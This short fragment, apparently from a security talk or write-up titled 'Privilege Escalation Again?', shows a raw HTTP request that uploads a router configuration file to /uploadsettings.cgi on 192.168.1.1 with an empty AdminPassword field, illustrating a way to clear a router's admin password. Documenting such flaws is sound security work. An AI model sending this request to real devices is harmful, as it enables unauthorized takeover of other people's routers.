 Privilege Escalation Again?
POST /uploadsettings.cgi HTTP/1.1
Host: 192.168.1.1
-----------------------------75010019812050198961998600862
Content-Disposition: form-data; name="filename";
filename="backupsettings.conf" Content-Type: config/conf
<?xml version="1.0"?> <DslCpeConfig version="3.2">
…
<AdminPassword></AdminPassword>
…
</DslCpeConfig>
5 -----------------------------75010019812050198961998600862—
 